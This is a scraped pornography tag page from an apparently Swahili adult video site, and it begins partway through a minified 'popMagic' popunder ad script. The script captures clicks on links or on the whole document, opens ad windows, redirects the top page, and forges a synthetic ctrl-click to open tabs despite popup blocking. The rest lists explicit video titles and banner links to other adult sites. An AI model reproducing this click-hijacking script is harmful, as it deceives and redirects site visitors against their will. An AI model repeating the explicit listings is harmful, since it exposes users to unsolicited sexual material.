i="a"+popMagic.getTriggerClasses().map(function(e){return":not("+e+")"}).join("");t=document.querySelectorAll(i);for(var n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else{var r=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,function(e){r.some(function(o){return null!==e.target.closest(o)})||o.call(e.target,e)})}else{var a=popMagic.getTriggerClasses();for(t=document.querySelectorAll(a.join(", ")),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else for(t=document.querySelectorAll("a"),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some(function(e){return"Google Chrome"===e.brand}),r=i.some(function(e){return"Chromium"===e.brand})&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout(function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()},200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script> 	 <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  			<div class="top-bar  			br-top-10"> 		<div class="top-bar-content row"> 			<div class="social-share"> 							</div>  							<div class="membership"> 											<span class="welcome"><i class="fa fa-user"></i> <span>Welcome Guest</span></span> 						<span class="login"><a href="#wpst-login">Login</a></span> 						<span class="or">Or</span> 						<span class="login"><a href="#wpst-register">Register</a></span> 									</div> 					</div> 	</div>  	 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://bongotamu.com/" rel="home" title="Bongo Tamu" data-wpel-link="internal"><img src=" 										https://bongotamu.com/wp-content/uploads/2020/08/Bongo-tamu-Logo.png					" alt="Bongo Tamu"></a> 				 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://bongotamu.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-3d5544a268face67832027d9-="" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<a href="https://www.nairobihot.com/nairobiraha/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png" class="loading" data-was-processed="true"></a>  <a href="https://www.tanzaniaraha.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg" class="loading" data-was-processed="true"></a>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation 					membership-enabled" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-17" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://bongotamu.com" data-wpel-link="internal">Home</a></li> <li id="menu-item-18" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://bongotamu.com/categories/" data-wpel-link="internal">Categories</a></li> <li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="/photos/" data-wpel-link="internal">Photos</a></li> <li id="menu-item-20" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bongotamu.com/actors/" data-wpel-link="internal">Pornstars</a></li> <li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.tanzaniahot.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Tanzania Raha">Tanzania Raha</a></li> <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.ugandahotgirls.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Uganda Raha">Uganda Raha</a></li> <li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://kenyaraha.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Kenya Raha">Kenya Raha</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<a href="https://www.nairobihot.com/nairobi-hot-sexy-girls-sweet-erotic-massage-sex/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg"></a>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://bongotamu.com" data-wpel-link="internal">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: kutombana mkundu</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-left"> 		<main id="main" class="site-main with-sidebar-left" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>kutombana mkundu</span></h1>					<div id="filters">         		<div class="filters-select"> 					Latest videos						<div class="filters-options"> 									 					<span><a class="" href="/tag/kutombana-mkundu/?filter=latest">Latest videos</a></span> 											<span><a class="" href="/tag/kutombana-mkundu/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/kutombana-mkundu/?filter=longest">Longest videos</a></span>			 											<span><a class="" href="/tag/kutombana-mkundu/?filter=popular">Popular videos</a></span>			 					<span><a class="" href="/tag/kutombana-mkundu/?filter=random">Random videos</a></span>	 							</div> 		</div> 	</div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-id="video_1" data-main-thumb="https://bongotamu.com/wp-content/uploads/2021/11/Kufirana-mkundu-kwa-mara-ya-kwanza-kabisa.png" class="loop-video thumb-block video-preview-item full-width post-729 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-kufirana tag-kufirana-mkundu tag-kuliwa-mkundu tag-kuma-tamu tag-kutombana-kuma tag-kutombana-mkundu post_format-post-format-video" data-post-id="729"> 	<a href="https://bongotamu.com/kufirana-mkundu-kwa-mara-ya-kwanza-kabisa/" title="Kufirana mkundu kwa mara ya kwanza kabisa" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2021/11/Kufirana-mkundu-kwa-mara-ya-kwanza-kabisa.png" alt="Kufirana mkundu kwa mara ya kwanza kabisa"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 304K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:12</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Kufirana mkundu kwa mara ya kwanza kabisa</span> 		</header> 	</a> </article> 			</div> 					</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-left" role="complementary"> 					<div class="happy-sidebar"> 				<a href="https://www.tanzaniahot.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg" class="loading" data-was-processed="true"></a>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://bongotamu.com/?filter=latest												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_2" data-main-thumb="https://bongotamu.com/wp-content/uploads/2026/01/Dem-wa-BUZA-atombwa-na-wanaume-kadhaa-akinyonya-mboo.jpg" class="loop-video thumb-block video-preview-item full-width post-8784 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8784"> 	<a href="https://bongotamu.com/dem-wa-buza-atombwa-na-wanaume-kadhaa-akinyonya-mboo/" title="Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2026/01/Dem-wa-BUZA-atombwa-na-wanaume-kadhaa-akinyonya-mboo.jpg" alt="Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.mp4" class="loop-video thumb-block video-preview-item full-width post-8776 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8776"> 	<a href="https://bongotamu.com/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol-2/" title="Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.jpg" alt="Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.mp4" class="loop-video thumb-block video-preview-item full-width post-8773 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-best tag-ebony post_format-post-format-video" data-post-id="8773"> 	<a href="https://bongotamu.com/best-ebony-backshot-2/" title="BEST EBONY BACKSHOT" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.jpg" alt="BEST EBONY BACKSHOT"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>BEST EBONY BACKSHOT</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.mp4" class="loop-video thumb-block video-preview-item full-width post-8766 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-ass post_format-post-format-video" data-post-id="8766"> 	<a href="https://bongotamu.com/she-couldnt-take-it-in-her-ass-2/" title="She Couldn&#8217;t Take it in her Ass" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.jpg" alt="She Couldn&#8217;t Take it in her Ass"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>She Couldn&#8217;t Take it in her Ass</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.mp4" class="loop-video thumb-block video-preview-item full-width post-8765 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8765"> 	<a href="https://bongotamu.com/where-would-you-put-it-2/" title="Where Would You Put It" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.jpg" alt="Where Would You Put It"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Where Would You Put It</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.mp4" class="loop-video thumb-block video-preview-item full-width post-8764 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-bbc tag-ebony tag-hot tag-mature tag-wife tag-xxx post_format-post-format-video" data-post-id="8764"> 	<a href="https://bongotamu.com/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx-2/" title="My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.jpg" alt="My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.kenyahotgirls.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Hot-Girls.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Hot-Girls.jpg"></a></div></div> 		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_8" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/06/her-pussy-was-set-on-fire.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/06/her-pussy-was-set-on-fire.mp4" class="loop-video thumb-block video-preview-item full-width post-7426 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-pussy post_format-post-format-video actors-fire" data-post-id="7426"> 	<a href="https://bongotamu.com/her-pussy-was-set-on-fire/" title="Her pussy was set on fire &#8230;." data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/06/her-pussy-was-set-on-fire.jpg" alt="Her pussy was set on fire &#8230;."></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Her pussy was set on fire &#8230;.</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/04/shhh-touching-myself-while-my-roommate-s.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/36/b0/13/36b013c172f9a990259628438b283ba6_169.mp4" class="loop-video thumb-block video-preview-item full-width post-2154 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video" data-post-id="2154"> 	<a href="https://bongotamu.com/shhh-touching-myself-while-my-roommate-s/" title="Shhh Touching myself while my Roommate s." data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/04/shhh-touching-myself-while-my-roommate-s.jpg" alt="Shhh Touching myself while my Roommate s."></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Shhh Touching myself while my Roommate s.</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/10/black-tanzania-and-fucked-and.jpg" class="loop-video thumb-block video-preview-item full-width post-8524 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-black tag-fucked post_format-post-format-video" data-post-id="8524"> 	<a href="https://bongotamu.com/black-tanzania-and-fucked-and/" title="black Tanzania  and fucked and" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/10/black-tanzania-and-fucked-and.jpg" alt="black Tanzania  and fucked and"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>black Tanzania  and fucked and</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://bongotamu.com/wp-content/uploads/2021/09/Maraya.jpg" class="loop-video thumb-block video-preview-item full-width post-312 post type-post status-publish format-video has-post-thumbnail hentry category-pussy post_format-post-format-video" data-post-id="312"> 	<a href="https://bongotamu.com/nyege-kama-zote/" title="NYEGE KAMA ZOTE" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2021/09/Maraya.jpg" alt="NYEGE KAMA ZOTE"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:10</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div> 		<header class="entry-header"> 			<span>NYEGE KAMA ZOTE</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/01/kufilana.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/07/88/c3/0788c3b84d15533b2ab679036649609c_169.mp4" class="loop-video thumb-block video-preview-item full-width post-892 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video" data-post-id="892"> 	<a href="https://bongotamu.com/kufilana/" title="kufilana" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/01/kufilana.jpg" alt="kufilana"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>kufilana</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://bongotamu.com/wp-content/uploads/2021/09/igisundi-canjye.jpg" data-trailer="https://img-hw.xvideos-cdn.com/videos/videopreview/66/a5/19/66a519992676aaed6d372188f770ce8a_169.mp4" class="loop-video thumb-block video-preview-item full-width post-411 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="411"> 	<a href="https://bongotamu.com/igisundi-canjye/" title="Igisundi canjye" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2021/09/igisundi-canjye.jpg" alt="Igisundi canjye"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:52</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Igisundi canjye</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer 	br-bottom-10" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<a href="https://www.nairobirahagirls.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg"></a>			</div> 							<div class="happy-footer"> 				<a href="https://www.tanzaniaraha.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img 